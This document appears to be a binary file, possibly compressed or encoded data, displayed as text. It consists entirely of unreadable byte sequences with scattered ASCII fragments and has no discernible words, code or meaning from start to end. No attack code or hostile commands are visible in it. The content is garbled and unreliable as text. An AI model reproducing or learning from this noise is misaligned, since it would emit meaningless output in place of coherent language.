��I�३�Y�;BRIc�C�7@��lTrQ�<O0��5�!,6�=m���1^p>�t���C4�b���/� JTR��'݁��'vK��*�C,E0= ��w�stm"�\�^��®Z��T�K�LQ� �źK��¨:��7������r��Op_/�#`"[4�b@_6�������}�[��塂�h��e��`���G�u��/�`��~�h�ʴ�"OIg�~�#"�D��Ad��/�A��:v�ʇD��W��3�.��<-A�d���=4�.nx�V�E�ۥ�D�T�{J0���YJ�7��2����8<=����U��k y��o}������/�@��%7��s'�gvPIv�A(w�UoI�"$�Z��~i>�?o�ڝ�6��J
����̝)����o���E��G�ʽ���πV�������k������C�
;�l���y)�[Oơ �B8�뿑�Y���ʠ ��f(�h9��0^_�n���`��H�7��݂>)��΃?y�����ݛ�_��	�����	� 	��ek��	�o��
|�?=���~�5�,�{�A���x�c���J�9\���{_�nYƴ���mʉv�h.�����ow�$x�;����*hA\�k�՘��/���(�0Qj^���>�����������~��Y�ڷK����i�fO��������_�(�[πP�#/�8��@���(���ξ���-�!`��K������E��������>�P���~��)S��4���o�W��?�h_�����ܳ�܆�����i߸�,d��s	 |l�� ���=�Dl�ι(����1X�N��3���M��/I����+�ø���w�Q��!���è�q�@�����I
$z ן���$�����-�ύ� �p��s	����h�̈́�ɋл�5�jn�!��{��<�,�{���ۛ󪛙[�����F﵃ހR����c/���������
� 
��9l�d���{OzX�ƪ����=!����!�*i����H�����*����BڹJ��+m��>̪���AGo�1ˍ���,�:~��i�����a�ߙ�oڪw�8A�����1��Y�	o�����I�я��P}�I���!��P-�6���������I�P����0��V��������|[q���B���� !
I)�����r��Bsa�9l*�`�R��ю��,��.�I\�a��-݁��p��	���*�↪�*���aki�����Y��,S`�����O���:�Km+����i;��Ј�0+w������⒆�����龱-�~��l������)��w��8�_�_�..��R�n�/��,!*���J��͘��ڎ��KݕU��a|�eY���sL�x���s��?1a��)��O��Ǣٮ�3O��i�*0�0!�;�����#Z�w�"���f,��v*�.�U�/�
�/x� ��*
`���*؎�����h+�`*��/p�A��<��-�R Ő9�39�,���"���{��z��Q��lq����}��y���:��� :O2������;z�'�������!8��s<ؓ=�c�tȢȳ���+ȍ�7���2$?����@���:i�̍>��ܳ�r���%(�:�/i���?#�>y=��?h;8L�+ĳ= 030 ?�3	�":�3���1�����1e�1S��-�	���q�����������������w�
 �����()*+,-�.!"#$%&'��8<=>?*��04567H�;�IO@A���BXYZ[ �M\QRBD��3Sijk!�
Ulab'hcfgx�Ny}~`rsA_tw��Y�8(I��Y�@8����Ҡ9�Ǟ��T@���˺D�:,A��"�ODTB���!DKD��Z!`��䦚r� ����Ҹ�/��1����.�յ�����ؓ�#Q;tB�����>
wh�r���<�ÎP��,����d_�����4X�N�¾�a�VCj�QD1{jL
��ά�mZ�'�,�U�X��ŀ��C6�OE3��S��ϋ6�=�T6���tU�i(���rnA2��F5�gh�	��H��X��w��rfx�}16Y�z�W�*1>8�Fj
����٩�]��]���p�z���pU�d]-č�P���[
wz����`it����nI�A��8h@jwH�@0p�*�$��,�4�Akw0���²�Q-��`�l��V��肪,λ1m��.��̆*����8��
�M���:�0����B��������R�Ё�n1��"!�%4�B*)Xn��>��b. ��b�FA+��b$���)��m�S�2�*n'
t2n�3}T��I����c;S�c�$�j�X�,Ј}Y-�`])$"��]���'�jb3%�?f���f1A����ECB�P�-v}��Ը��7p:!*̈́�L}ma�w,De�ע�j��K<��C5��6�Ϻ@�1z�3j�Ր�:x���VH��@�>�ʑK��B��R��̟Z�?���.��ť}G]�4=��=G|�����P�5�/�_9S>�<�%V=�__�j��P@4�W,@�;'|�<}�pjBX�Ai�n �3���Bpn(��T���%�f�`ӆ��5\jEqc8O�sd<_�se0o&sf4fsgH��txL��ty@kOzD�gt{Xϧu|\��u}P�'u~T�guC��vwpl�vq`/'vrd?g��h��7�{��ws5U��uywD�rsvf��t5+���(�� H�p���Ȍ�hHx�*������x��h(�)�����'���L�U�I̸'��X詴 5�����L	��ڈ�X(Ж����p� Ȋ��)��<؜��{p�����t��و��*� P�������Y�<� � ��쫧���
�j�������~Ѕ�����K����ʏ�4���7��8�����1�ˎw�l�-`��8����U��R'�(\쮴���J���m/��Bg����17�`z
<t�C Ϸ�Z�#�������t)"<���	C��ٙS<�9��xi`Č�m�F�(�4/����b��.��������H��!��8�r� ������`�� Ȕ�	�̬��P�o=;�c�����Zr�Wl����G����������B��� ���Hn�[���}v8L����%��x){d�|�@�suܘ�w| ����b�/�Dk�mQ� viXLɍAA9F[!��n�p� �R���5��""ʾJ�%~+��7��By"����pX�ͨ=��b�ᢀI�>���c���]NRg,_|c����;V8f�d��N#ޝ#��s#�J;8�啓_&��:��e��#Y2��0"ᗙX�h~)X/����0�Z#J�e�S���H�>��+���lV��]��K"@m�;nE&� s�D�K�UuK�oϊ�|�7
X��3�S�l�4}�&�������M�w������^/�6�{�[�p/�F���!ր˝I�5��0� �~���f�k�����'�U3��xI.��� ���?Fuk���Y�_�m�ى�з��0 ��`Cҫ� 0&�Y�1�>��z��b P��6���c����/Pͺ�¼#QJ�zR�X x�f�l��*��׷w�6�.:�%���4�G��.��ra�
RC��8�a����E��*iTa2>�+ 9�-d���|"�|�����8F'��Kw�aԺs;� ><AC^o]�
[|��9�Ų�D��;"1�K�K]A.N:��Ɨ��Ej��A���S�7������тsP����Y���}$��ѐSt�P{����4iʨR\ʞ}���@�7p?WơI���k��>�ٖ /�M-�q*q���w�A0�:�V���
'`*��6�0��1;�e�Dq
�@�*�6fU��o�OG�����`��d8o�Pf�4���X�i}��'��<�ntZm��7��36���+�O1Vn{�V�w����_,�6e��K�\'�6�T�:�z��x��X�z5gHP��b�@���?�s4N��PS��i��z��|{(`���2��\�"����o�e3�rNi��1oMf� �l�J4֥ȗ�����25n��EԀW�0\Xv�.g���^��S��7jvn�qW��/�u=H�e�P��� X�R�	�r��0�l�2�/H�9��Q��:��.�"^�
������_����v|��p������(���� юpw�H�Mվ� �LϺ�	=���P
�����Z���R�Ǿ�Ƶݟ�̍�Ѡ�����˰��@����xď��0�x���V�����Y���P�v�����\؁�ɜ� ]ʟ��x���������s+�` ��   �)0�+���@����.�� �-�% ���<Й	��(��-я6����N��W�O��L�n�C��J��ҼY��2(���_�
H��H� xw�l�n�`b0��ȄAP)H��y�8�F�8��	��M�����p�������1�Q�q����������1�Q�q����������1�Q�q����������1�Q�qȑʱ������1�Q�qؑڱ�������X�q�A��1���1Ί����x
�����y���x��h{̌����̘
��	��|�1�w��A��X���������Q���q��� qA �"��8	8؈)����>�0�X��6q����hN�������-��D��M�Y����C��'��5р��&�E�܈�׌�B��ia�`��ˈ���a�Va�S���(4�c!�����8�����
������x��r��x(b|(���],��������(���r)���*�R�`�(������X*e��o1�ܸ%�<w0���X*8ȉH�
�,��(��,�����(�b(���ł�X(�),
x)��-��*m�*�**H+X*��. ���(���+$���r��h���.'���8��8�w�,��*�b)��B(�"(�B�ټ)آ��B(��-���x+�H-6����R��.�*8.R�/�/X�/���
����!�,
� B,�> x ۲-�h�:r���!�B�Nr�҂�8*(!�����,��Y�X��/A1%LҀ*r)��w �(� ������)�r# !�!b/ւ")��B. %+"'"�%ȏ��P�"uQ"�X�T�#��&�,�r#��&{��0R ��-��&U�$x�,�R%N�'3��A�~���Â�X'-�:����Ӄ��;.x"����'��!ir8�b#5�9_��a򀅒���,�*v;M�:�H�����:����X:�:�ӂ�h���>���g>�3>�S> ����>�;<%������3%��!W�<i�(e�9���_�<�-�3w)�r<��${���;ܣ��3=8��h'H'��]=�X�-�2.2 32"S2#��?��I�?"H"�3%�s9� 	,6) b,���S<�<�"�ڃ:��8����0ó#��)��8S��C��s�*#.��>m�6n6`36b=�(�~���@p�7~�7S�d�;�3/S�X%��*�� �R&�H< �MÀr(db&<-ؓ*�c0�ȉ���^Ӎs�`�<#��2j�6f<��2-㉗D�g�2�݈N�wK��X�(�,(5'X7�x�(?Kb<�s8	� 20��48&��&i�I�$H/���50�5��r�6�X��h����x$��?����6�䇸(Ki����H#/E�!�-��&��,�H���&1^L�)��I��@��*I��5�8I�cI��Jף6����J�$AxN�tAz�O�d��$��*�COߢ ��H
�@0�(�1�4�M7�-<�"x"�����=è��TM�xI��B
�T=Y�B݈X�2�D��xA]�wJ=H��Ӎ�OXEeFb4F8�:�Ӏ|�&;�H>B�fC�d 2L�d@IR;ʹDCt�XÉY��4�*��sM��6���o�EsXהYf���Fg�3�FS���Z��Z��Z��Oe�$gR8:� �� ��@�2H�sHAS#tB�DߴL�I�u=X�U=Q=�B��Y�F��p���E6m�E≞ZltY��>�f���G	t3<)<&�$[�D���*ݳ:�8�}�\�dD�u=�8\��\��Y H]lS] �wEA�s5�P�Z%�¥^�����C�^H�!��)�u,t40�4��s@�$���R4SD$7�Q��PZd�sÁ�S�Ԉ-�ZHU����KՁE�u_0�Q��C	BQ��@r4�h^
�[��_.�I"5�ȲL��A��T�P�>P�F���HVfUVxuVzUV3u=�dY�S*��AŅ�b3�,@xQH�C҂(�!�S74����S)�S�Y� 7�VBU\H��Ui8P�i�捯j��PxW�T#hj>�w1iu+�5Qv�[�����!="4�bRJ�'x�L����V�&Plŀ�j(�Y�Ս��N�j��KA��TuՁ�vK��n�f<��H��UAÁ��[7S)̆1Mt7J���o
o�Xo�&o�9l9uA�T1fV�f��bi�f��f]'�a%_��5��I�k=D<$��ŷ)�v<���o?Ho�{��
����`©`)T�V�[*�&`��mVmХ����&�M&��(MO���Ӏ'�$�$�Sn��940P�bXwO�8��\4oϘ�h�:�c��cx#]ffV\�dcY�dåd�Sl�d!d"(M��D�,�sZ�b3��&1e�T,��-��<��M#b͖����2b�V�(�b�dƂoN�uM�g0�jK��v��RPՀ�ׂC&I�"M��eLn�&x��RN�)x�xF�_U7�c"=8�-���z��z+�F�>�&z�g�#g�2pAm�z`=�L��X��x�r)��&�4\Հ*�!�#-�W[u8�4y'�}*��w}�w`)�mEi}vi֗B��q⃂��~��Pot�Wc</�h+ZS���*�wx�����b�l��C:B��*�5�W��1'��G=�Ti5�ڶ�m'��j5uSI5tHE]臁}ct�V�7'�փ�MD|�t~F�#^v�`�b�'�sV'|�b9�$/
7�3�}��}1�Xl}�mFW�����
���ݸ������)
��(�,$%���Ê�8>�12
3����J�N�H�6A��w�2X3)<�<<�&Q��RV�TWklmV�n��ݞ)��+)�)a~ŵuwv����8��l(b� ����!� ��$�^�iN�_��
 �ZHa�:�7�����%�>��$`��E��bTA��+/R]���K�ͳyqQ��+�5I P��M�. �p�ܤ��I^Z`9�Ꮜ�s�ZؾA��Q��ʹ{���� ���{|����*l��B�մ�������6#��<�z����^���)�Z�$�Sެ)^�SN�� &w3��B�r��G|t��4/[�ɳ��k۳�f�y�D0p�BVZ�V ���B	π�	Lp9f�r&�R��������0��ox��W`m_�^y��	��ʐ�/��V���)
��.���ϔQ�8����^!Щ*�k~��>�󔽫��ND߄�<W�qYmW/Z灾ZI	��?(څ�AƉ��ȕ�������.������
��|��ݾz��r�,Mn�u�W�z��W�Odp���{��D܀���[��wl*�@���RǇ��z+�I(�����m
AB�m�����
X����Xo�D���~U���"M��^���y<ͣ��+�:�������Qc����n�`=
��>n�)�(��1rZ�n�E��	���2#�\�w�q��-)��9��y��E�$�J���婆�#�.*b�De���(��b ,^����9�^XZ��x}&�=��˭�+o��}Q 7�X�H#"3�&���,�E߃X��=�mŮ�wM�?�1a^��%�G�·���b0qϛݟ�٤�v#��
��4�2�D9a� ��F�Bŀ���e"�Ґټ����Z
�I�[Ɵ�}+���:��1�y�.�{1�Wƞ�����w��
4MUz(c��S�c��g'q%��Ht	��.an�j�_��X�������T�}^�|Iǳr���[V8��&�oK��d �f_%�b�e,9��U��Ā�|"߉��=����i�94�L
�`��I<i�e]L�% �2�E�w��f��q��6���j��t,�^�
�x�̒XN�tQF��"y�X?����4���l������Bc���	��-���2����Y��H��3jI��ds�`<ɶ%�e|�Ӏ�` �I��e(i�䐿E��M�NV�L��X�2�Y���Ly(�pG�n��4��`̆�H<��J��Sh��{��r-���Ȑ�n���k��ߣ$�O�Z����pn�]]$����iR�4���p��Ά�ү���Ʈ�P8�z���W�1p�;���wY��3z����hڭ��,�B:�s�g���j!@@m�eZ�躙����|��.�D��`���� ��:��n��
�����a������Ak���_���:j/�����d'�����߄�f�������[����.��8�2�EԠ�_�	*�} ��N^�,�(�QD^�Z�x1�䗝/A̲Z��f2�����6M-yd��n~;Ҩ���VH[�kB�"�;�J����m̄A��j����6� �:A��wV��M������t��^��줍%�8)a�' �Z����pE����Ö�j,��$��^D:��]z�=�j�E�G���X��
ia��$\ҿɒ-��#�Ὑ��o1ⓒ'h~,$��lW�0@����,�p��$���aZ�`2����)��x�-�Pf�C](�5��=%�Kr��y>�H�g�s7��f�E����Фz��hX��3���v�8�>��=!�F���k�cPO�܀�-����f	w3�-��'��$υs^�H���Ȟfʹ�H{ꒁf�����DbE+ �h��[�����YML�D�����Ҥ4mwu85�������x؍`�#�yq�V���c��R&$1E(�= ����Xod�)�9��<_�fTYka��E|���&-���f�NV�8��dꓳ�k�~,��VuA X��<��HE2����2d���<��kJ�2�sT`�>Ĉd9H�X��~=�Y�hv^�tk�:��1��W~N87Iw��t�����ya��ti_�p��i�|����h��e�?V@����jd�xd�=#f�: aΐ�h��L��{n��t_�/ı�q����֗�������A���[����8sx��i���F}&�D�;Pw�Yȟ�5�"��u-�����_��'Tl��U��ug��B{c�p�S�ON˘�>�U]ߕj�)Z�:�����\e[#su������pZ��=M�����
�S��t�z�+O�P���Cl��Cww㿦Q����
�4/S�uaGtH,}#ONg�v�Ng���ЧS;4�0�QC�q5AS3k�in�ɖ�$��V����`�wr�-��4A�s�H�7~�/����@H���h��.�n��b�Z��~�	E�����v;�sJ˓O����T��`�{��2��D��d��J�����
�+���K��p��@����QxQ���(������������;���>�i��ؠڒ������Ơ��_�=,���r9�� �B��w�չ�M|���ý�/8��i�����J��ކ�Fٝh��� @�(���j�i��x�9����0�	1	�0��<�����H{���@�B=-y�
����@��h�� �*�*ٽ 7���L�����O螭ֆ��(�����*�n,�폅3��
��>/�~��U��e���@Բo�8�����[
���Q*�j�� �ɢ� P�Si %��͝"Xܞ��&��_���( ��|����w�^�m����Ĵ��w:��$�	=P�?Х2��Z���*l�H��pӾq�7P�I0XM0W
�$h�.z��)cۭ_P����:��5��p>����ey��`�Il���;��0�x�����|���N��9ғ+ŚJv@����N��:�ހ�{�x�$���Q�k��Q�$	���9δAx���������s����h�
�(z`�
��zxQ��<bH�!�ٽ��;�C�]l�э
э����w� ��� ���I�/p�^��g��4��~�>
�N��x8�]�.�-��/Q�,�\,� 'Q9! p��ѝ2��X71��8�Z�ӏ���x-�Ei����Y��*u��������)��)�گ��nѹ`�b��&�8!��ɑs�� S��٭��Ǧ�(1��Y�N��(��2[̱l�H��`
���ɽ������1`)J0��A:���R-� 6��҈k��*��.�w.K*����`��+虣 XH+9�6�0�Xޅ�Q�����L9W��*)�i-¾��!�� ����ۺ� P����Q*T���/�
��y�"��! ²'b-��"��#�j�©Z*�j�@������Xn���(� �u�(����M�H.�4q!0�TR��ȩ�#���й��#L��҂gѢ���>��zr%[�'�]%S��6���Z#-x�К%(	/�Y�S����Ү�u���׆ܿ9�w�]2��є�,��/�&�&u�)R�%Ȣ(j�9�Ψ*m(�X�s������ڲB'�sKb�԰�9Ӄs/R�V��
j�%!m H99����é�X�پң���f���3��!�X:g�ܳ�ʺ�;l(����"#X`��1�UB�Ə�&
W��4����밚$�0<.��̤ ������[;SJ���^*"3���(�� ��� ��9K��Ü�<��)��Õ��>r#�ʙ4����˃0��0���iw��0~=0?�9_��u�)��p����5_9�S���34Kp����-Z�|Y��I2���'�"U�/������8����Қs�q?K�Z��4~<y0�-5��=퓽���y�5��5S�S>��k1H|)��"ÛnS sq2��x�˥��1��i���񺒂���0��Ԡ�,�~7�S
ǩH��=�"���ջ����ŐЯ#�a�"+Z>0�c��ӂ/s��Ā�}2yQ,�J?��!�p#��T��엹�w(���w��!_��IK�d��Į������dH,��(c�y�-���4I��MB M�3�הޓ3L=���Ȫi�Q�<� �t~�K�˙R�T�O�R�O��&�Lg}:՛h-c8L����1�ԆI�d�TH4¬�����ÂY(��$���.� ��7��<;|AN�B��-��_����{�F�!���&D�8�CN�2�I�42�CY�Jn��0Gq�ܛh�z�KĂ$�2�9�Q�?�:�Hc�?+�wK=竮�N��*�B���m�O�/l�IB�<FJF胕=5!:2���-*h}ܬE&�Z&��/~�;hi����J��1C�6�NB�>�Eg��P�Y�-YL~,)�El�"���,��Z`�1((Zh�܂�z$^�)�M����[�+[X�룇�E'�䀸xG��D��i��5��<E�����0�Xo~,�Q(A��ZX�_/�[N�^'����� O�kZd���M�� s���_�36*�J��Q,��ewXI���Ä�����3�+��+Qq�:l�RF3c�EY4ךC(��͢�yCZ��V�d-��"{ae^i-C$��()S)hX5�Y�u�Ku���T�%�����QG,�ZIFHН�C�NL����.T�[��C�I!ĺ��܏�\l�&:Ev~��CA���޿�i�nX�m䈦����S�O۲����K�kA�X������2�
L��˶3x�VR>�kQT� �ӆ�������6�|�.89�89��Fw���<�?�����k�0��E�l��l{�,ŗ^l���P56r=�c�#}RTY��\��L�I�u�O}���&W ��k�#�0T-I�X�o��m��_uk��>���e���2͔I��=Ɯ���b!�Ze!p�'Wr�H��a�ny�a&>j��P��ȅ%�(��*6�A�b!���\��l��9KH���QS&	�ד:Ĕ#��\?U �Bc,{C��\��a�;��FSF\����M-<�;���b�XxR�-
�wM��f#��k�g9��5C3��Ţfx��3�ҙ���`=�p��r�2��`,d�SdNջK�Y�n\&x_V�7e�B��f����L�H�r 5É�0��;R���/#2�f����M�a�,G8ӻ�+p�x������uaL�冞Xr{/DB(�bj�yj�X�����i�:�������g=$L�*2�6�#�x�}�	�F4�2�2�{��{���ګ^����2�k��P�w�i��y�pi����f��HQ'�#ń�7�=WwBK�l�m�lpfz�7z�Ӯ;��vi$��A��(���֫�+�)]&���/w�$�`(I�J��uF���ǜ
7rqa�g37 drB�{s�prd�y����������Ü������(�**����!��%!���-:2���H�H�L�O@ABCDEFGX���C�\\O�S�Qݞ��ZV���[��R�bhlZOaq8 8���8(
V�����+�E2�x/M�w�,98�����Z,9����!�����1���!� ܅�� ��ʲᱢ���2v� ����ဠ�%"]#�;�Y�Q0��2SN/H���\�|ժ��[ ���)��X���؝@�:Es�]R�SZ�t�8��`ħV1BŬ!�o������F;a�,&<<���.)�B!]*ȃ�X��?+*�nZ!����B^oX+��Q�Z",�T�S�D�c5E�I�9Snq�ވ���cF����6F���w��4�>��g�m���X��]��Ѻ�JZ�0���N]|AŰ��ëALڈ�ʙ��L�=��A����ůk��������]�+�_�E���K�Z�ڈ���?������
�>{��q�n����	~��h�hy+XΊ��ъ��їY�������N�o��j���/p�C���*����ZS:�[8 ���a-t`���ߠӶ����A,���S�P�n���֭�؛���&�/�{��>��w�z8���v����++�(0�b��b�\?/d*j��.#f�2�2��ya�)�سӶ��2"6s9}I�҇�d��
Lm�����/6�c�/��$#E��3�3L�Nd:/����]B*Q2�C�:�be?+�"�5��f2��O�q��{n��O�6Fd3)�u�$Q�IE�@�N#��4����.BԄ8%�<�wi\O�?5�ġ��B�'S�5i�DWV�E�p:����o{j��|�a��w}������"���[R b�m�@�][�iج5�>��A����
��g!��ƙ�@Y��z��S�T�QF�T�5%�0����j���."�o���m8,I��0�ր�!N�M�j�rs�q�`JH�'�tDTfd�cr"��-�/�7K���4�/헺�Wt�%h�'����Zc�x��LcTO�q������6�w����Î`,�#��և�b�,֑D�U�M��>Bt��) \Y*��H���Eg���U(w����߿n�F��dh�,�˘���S��2O�+�b�TH�ٳ�:�W�W](�AA"�{�Ų��̸Y�Q�N`d�vm��g���$�Z�f���.�Mk�g�\��_�ȑ�1X誠��2����C��|���go3�߂��(�.�q8N�����à��ߚ�LM8ƨ�I�J�Ruĺ�W��E����|P��^~B�{<l����CY-	�s�=1�[���C�n9LY�\�ߎb1#P{ x�
��������q.א���z��R	�7�2�}�맬�U�X�Z�Ϛ�p]�F�\薍��pZ�+.���3���~|�%�Ŀ�\Ȉ��q�����������������w�
 �����()*+,-�.!"#$%&'�8<=>?*��04567H�;���I@AB���CYZ[\��
��]TUCE��3Vlmn-�Oode8kfyz{
�S|pqhruvAPv������
���}oJpZ���Z2�C�@@9+OV�x�:,����"�A:-C�E�6�[��YFTL!�/�����\����VtK;.[/�����#+ ^Z��\'I4�l$���I"��%�$wh�����&��1�C�7�U�PK��{R���,�流����^*	wVeC�i�(��B Io�Se���������?;��&!-n�3dSH��3�e��$�1���0��A��oip/V�oFD�c|oh���[m$�r�5Uxx?v�e��}�����w��Q�W\I~A�1�*V�  /[��n�&����m�S
!d�h.�0�5,�E�̀ ����N���=�����%x�kq �I�ܪ��jiw��:���k��ݱ_�O����ݠЪZ�����f�A�q�q��j�_%P۬�!��'�Q�-�t͠�1�M���ea���dLk��!��� $آR��`+,�ja�b�R���6ob�"�b$@B%ٺ"8�c'8`	)L�,�N����������:o"0�8T�e�W~\�.*��?`6}@>�)��-9���{.�'��~�&�x�Ji�3b@61���7~��x<{�!6Q�J���U��w.u.L�*��J��$\:�t&4�Á�f����i��!���++�8H�F��H��4�E�6�"	 ���o�8G;�5��A(����SI���ӻ���=�]�����8ѹ[j�E�mN�+�V��G�U����W�Meit%�l6��jo<&�o�W�HP8���qo����n��e�W����:�rcu�1c�c��#>���I�"�[��K�txL��ty@�'tzD�gt{Xϧu|\��u}P�'u~[�iuh�vwpl�vq`/'vrd?gvsxO�7T_�wupo'wvtgww���ܨ�H��*��������xă(��`���ؙ�$説@I���D̍�@ ����h��
��0x�)���ʀ0i��Ȍ�����*�(	��و�����̄@L�~8���
��K�����tK���
��9���j���ά���iˉ2p�˘���h˫^���X( ���RЁ��
�Lk�����x8�Ќ�� �����̉b ʰvY��듖a��ryw�t�����x�)�̢�	B��(Э�{Y����Ȇ� ���H�0��a ݚ���&�DɰZ�n�k�ÂN�d���J�z�����E���w����M��[�kn����N:����s)F�P�|tn��y�،�A̠���<�(�Č�|1�Ҫ*���!Bզ*��H ��Yͻ��+�p-��B��+(��ՙG+�ʉS���^�/V�(�
�Z�F���͔<I!��"�B�˜�wX��Sh/:�ÏY�&z\+0b����R���E��{�I��Y��c�bK�.� ��ʁ�̛.|���ڟ�˄~/�5o�a�_2�=%�HI�	̄R���$��c_�*]D�軳#(������QA�;>�͌�M���<����8�j;?k�m�c_4��>%��SB+:1�b֥�k"*<(,���IF�Z�0Q�#����c>�3��L���G�2�K�C����)u��P��V�5���Q��r�^1�8w�������0C/;C9F<��%'		��L�?����S�Zz	2�.�5c���jJ"��=Ӏ�c�8��g C�W�*�N=��ز�j�n��t ���2 �� �������l��� �n�̥ �����(y�e��ZO���9i�6�J�&�4\`�:L���H�{ޑ?be'�CC��P	�|(!	�ϼ�K��L��S@��O<ʃ%�v��!V�/�y����Y����}S���2f��EԹ'�-�>$+wY��{1>L}|�8TV�2:\e'U�m|2�:��>?���/�櫬dL�ٙ�M��ic�c�H  ���3Vl&1%��ʴqQМ*���
o��LI�;eN���yFg����r( t�H1�x�4h�n�M���2W9�LI��g������F׶����lb����16yiK�g8�	l�ӝh�u����F�:�g�1������/���P#�{��5�ߗ�!��'�d�_������߭��u�sUg9�h��w���m��R]4��CQSN(0�fnUE���i#�yB�������|��[
��Ё`��Tt�^�g{@_TDer����F]��Lj�OVc�=w��j4ދ��3E�6؇S�+����e����i�̙g��m�S\+\�S�&d��6ess?��S��.c�}�w���b��X�^O�=-�|�U�p�_�J��t~����AoޘX�F.�h?�W��58(,	��*���_�W/����P	^ހ��
0�
� w���6�	����"l?�e���<�P
��Y�	�o������π����� �~/��m��.ʄ�P_���ö����Y�������W���ې��h�� 0
����,٨=����lڨ͋p� |�~��<�@��l�+L� �����͋ 0���|
�`��	ҩ���]ʦl�(�1p�ƽ����?���ˍ��@ 4�&l��/�[�;0�"�ǃ�~�K�o<a�w7mK�iP�q��j�fP�=p�<� ��FN���p���Y�1��x�����}����(C��H���28ᚱ�q�x��𨏂���������Q� H�Lx������.��q8��ժH��H���ȑʱ������1�Q�qؑڱ������1�Q�q��������1�Q�q����������1�Q�q�
��� 1Qwq������8� �؊���8����xq����x���#�����x�6x����'�{x�4Q6qHq��X�I�N(�2a�������0�\�^1�Ȋ^1T��N�V��\a�˸������xY����z�|�~���~1t1����(uވ�(v�ܨ����]獲��h�x�f1����C8=���h����x��r��X ȋK����(�͊�ȁ�2(6���R��"w�ˈ�+���(+8���X)�B��X�$�,Y;**x*ȍ�X���b+ ������-<X+<8�{���r�����2��ص�(*؈�"��h�L,�Z*�L+�R��x��/�.#�.����B-�����H (�  �!Bx/�2��X/6�.�*$� �� �.
H!Sk R����/!2������"!-�X),2���'��;"-���X"�$I�#
�$Y!$8.
�DҀ.��(���%�,A{#I�w���#8($H�&�i2��"X#�%%*����R%Y��8&x�$a"&<�&
�(��8�8�38�"��$r!f������ ��.q�}2��R���9
H���tb'�&E�8&�8��"��]Ҁ�S��;�;;�S;�C;X⃕2�_29>%Q�V⴯#��s�#Ҁu""��8��$�s��X��S=�s=֓>�>�=��;�>�3>�X�H>��?��?�؍<�.������<�-΃�z2��3;�X��C:x�w�޸;J���s�7��峁�C���9�c<q!1e8<8?*��*À�#�3�����A��c�ɣ	(:��10x8���N"q�%���h?5'�ص!��#Ӏ�h$<1�3�;(33?h1H3h3r�4 H%-�����"#D[4�/ΘÀb#�lB'.�1�B�;R>�S�es�TS1Es7��H��HRs��+8���Lۍ�3;�ݍ8#�2��=H3�s�S�\�%=5+ٸh0S��J�4J��Z��-ÁLc)~w4=4[�3� �(KF������>��3�1@�J)KX7%����γ0h�:�$2s&�DK�@*%rMτN3��N�MhL$xJd�K[8���M��MB�L���sMc�<�TO��/��J�43{���T�,�K�6H@��/�.
�2O�K�ML��OB�&�d�^Ӎ��N�Ԉ�d6A�L+�@��TN)����6�A�dH�p:f"B���CBhC_�5�0@�D�$A��D�dB-ԅ���$��Āj�:��J6x�V�w��(�j�F�xE�)C�H��IƳ9LOf��H� ��X䃘NH7� K�EyE�C�D�A'xE�؀���������Fn���4F0C6
xFn&zDB}t�����@�E"�%��4�E&�X��C���9�C&x���Y�e��[�	F�T�ʥ\ CDB�$���ԁ{$<�ZX��u�'4�`s���]����ET�EH�E�.T�X������Y��Y(O�u4���Հ��؅�Ÿ]�]%(]�[h@Ղ#�%w��e���F��\,8"�\y䁔_AaD�I�SJ�TY�Z#�:�HG(@)�^x/�8���%�����U��U���C7�_�7:r\5�d4���N�T@TqÀM�Z�R!R����
���S$(U��Q*(Ya2OI�{3��V`�TU�7I5T�M?�xʂ,���E�;EU�iU�E��H4��$(�x�7�T�4h�Th���D�_��E�W!�UB�A,�S<�<5�vU���ia"ACCB����3=�h�;�v���wk��k6eS(�8\�x�c�6��W�Ii?HW��jl�_D3MFk#�T?xR
X_�=��R48.Ձu�������l�)l>܈6dH�B]3V�惷�1{Nk��!�V�qBm馀����V����7xiu%SHI8F.�i��o�m�j�FVЖa�F���`	&��րTm?UI�n�	n��(�u��HD����I#�a�a�Z�D�R�#�*ƀ���7փ.惥�d�	b�BvSJ27�X2	h�&VHD�6c�V��0waxo'�WՂ@�Ψ���f�f�)d�Lj\R��a$���C("2b��>6R��ef�%|ƂKƀh�<�Sae��hEQEf�Xx�W�`�if��x Xb"�1�m��m�\�mF���b� �ra�^��/;$-e�ӈy5��({�y�gP�n/`�:fjU��cXg�1(|X3����ڦZ���/{��{���v�U���������^hy�ׂ�`|D#=pF7�}4����}}h]^'	�w�����~��~ �~�~��|B�|��z6��ov�b_��}�'��r���HR�+�~�T�f8׀�~w8~,�q�g���[RS���zI�p7�p�u}��~E���qgƂc�qCs更n�R'�t��r��xt.xcfq�b}xX�fbVv�����sus-�'j؆aÄ��
���� ������/
�+��$�8籕��
��2$567��*�LHݞO�w��$@YZ�]M��R[ijk�!l[�a+>��xyzgyd~kJDN�C�c�%�+���� �/�h��4��� �`�>Z@`ŏ�y|���(Е�4*O9�:���$Z�6̂+1���G ��z�|���#�:k�
N0��L�QA��-��QB=��J�\4o;�J�푝���X��9B=��)�f�~a(��8��(R��P������`���%�.� �iƥ;�DYg�F�~L�S����1�	�e��u�w�Ea�kc�g�RH+�B�剐�69⥀�d�;G�K�@ԧ��:v�]���|��0qh-eI��8H����l��� /�^�B]	2�����F����V�4oh�Ἡ^������ ��~�ŭ�~���l_��Î��\��_��7�<(�n k��:�@�]�	?�����^���UK�~�mܞNKh�S�΂Ѭ���������.!naD����|��d|y��+��9ao:j��IM����wq��k9{��B���<��"a.��֭�:�"r�����" Ba#8:�\uLq*�1r��- v���M�d9܂������;��"<6�*#;P�c�+��&���bۮ��P<x�>d>Ð�H�9�Z�!���I�0�3���4,X�%~�����[I!��]��%H��TJt������+�@\�VL+ȴ_M�O�{���«D�h�P;�5�oO��HTY��:�Ļu��B��׫�weV�kе}�ޯj]_��}|���e��+�Ƈ�w��'�A���@dh�BE�5�<!u���H����s*D������
����U0���QS$H�A�
�iX�h�  ��O#�A�O��ź�0���pi:�|v�l�&�J+�V�'怿,3��`E���|�������s�����x[t���B�;��=g��N��}7,7�{��oժ�/;ǉ$��oq��*�O���9�ٍ�HQU��>xQo
�L����|w�
����0�pe�[p��a���x���8��e��	7����_���n�u�x�p���J����t�9��4�j;�b��*�x'����v�)7����V���X��Y �������QMߙ��g�	ά�Y��D̖�._(&��8G�f 1t�����N�ީ�	\��(�|��ȄϮg�L{����|N���y���փ�Q��*�ի��˟���S\'t���i'P��A��
 �횳I���� .�/�Eǖ[�w�i�1ť��_m��0@OD昢kA�0�����A�$���:
